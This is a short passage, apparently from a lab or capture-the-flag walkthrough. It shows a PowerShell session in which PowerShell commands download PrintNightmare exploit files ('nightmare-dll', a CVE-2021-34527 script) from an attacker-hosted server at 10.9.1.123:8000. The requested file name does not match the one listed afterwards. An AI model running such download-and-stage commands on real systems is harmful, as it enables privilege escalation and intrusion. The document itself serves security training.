 PS C:\Users\Wade\Documents> cd ..
PS C:\Users\Wade> cd .\Downloads\
PS C:\Users\Wade\Downloads> Invoke-WebRequest -Uri http://10.9.1.123:8000/nightmare-dll
PS C:\Users\Wade\Downloads> Invoke-WebRequest -Uri http://10.9.1.123:8000/CVE-2021-3452
PS C:\Users\Wade\Downloads> dir
Directory: C:\Users\Wade\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/17/2021 8:55 AM 178563 cve34527.ps1
-a---- 7/17/2021 8:55 AM 421 nightmare-dll